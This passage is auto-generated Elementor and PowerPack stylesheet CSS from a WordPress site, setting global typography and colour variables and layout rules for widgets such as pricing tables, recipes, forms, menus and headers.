--e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-detail-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-detail-value{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-ingredients-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-ingredients-list{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-instructions-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-instructions-list{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-notes-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-notes-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-primary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-secondary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-toggle-content-wrap{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table thead th.pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table tr .pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table tfoot td.pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
 .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
 .elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__header{background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
 .elementor-widget-search-form .elementor-search-form__icon,
 .elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
 .elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
 .elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-container{min-height:90px;}.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-3e2617e7{text-align:center;}.elementor-7 .elementor-element.elementor-element-3e2617e7 img{width:265px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--main, .elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:19px;padding-bottom:19px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 a{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{background-color:rgba(0,0,0,0.95);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .pp-menu-item{color:#ffffff;}.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .sub-menu{padding-left:6px;padding-right:6px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item, .elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container a.pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 a.pp-sub-item{padding-left:31px;padding-right:31px;padding-top:21px;padding-bottom:21px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown li:not(:last-child), .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 li:not(:last-child){border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(232,232,232,0.43);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7 .elementor-element.elementor-element-53d4788 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .pp-icon-list-icon{color:#000000;font-size:30px;line-height:30px;height:30px;width:30px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .pp-icon-list-image img{width:30px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-icon-list-text{color:#000000;}.elementor-7 .elementor-element.elementor-element-505326a > .elementor-widget-container{margin:0px 3px 0px 8px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3d481e08:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e2e2e2;}.elementor-7 .elementor-element.elementor-element-3d481e08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-665da231{width:51.272%;}.elementor-7 .elementor-element.elementor-element-e858b6b{width:15.404%;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-3e2617e7 img{max-width:35%;}.elementor-7 .elementor-element.elementor-element-3d481e08{padding:25px 25px 25px 25px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-4e43b392{width:50%;}.elementor-7 .elementor-element.elementor-element-3e2617e7{text-align:left;}.elementor-7 .elementor-element.elementor-element-3e2617e7 img{max-width:100%;}.elementor-7 .elementor-element.elementor-element-665da231{width:50%;}.elementor-7 .elementor-element.elementor-element-e858b6b{width:50%;}.elementor-7 .elementor-element.elementor-element-3d481e08{padding:20px 20px 20px 20px;}}
.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2391 .elementor-element.elementor-element-48666f63 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:left;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{color:#898989;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:right;}.elementor-2391 .elementor-element.elementor-element-2476931 .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;text-transform:capitalize;}.elementor-2391 .elementor-element.elementor-element-34c64080:not(.elementor-motion-effects-element-type-background), .elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-motion-effects-container > 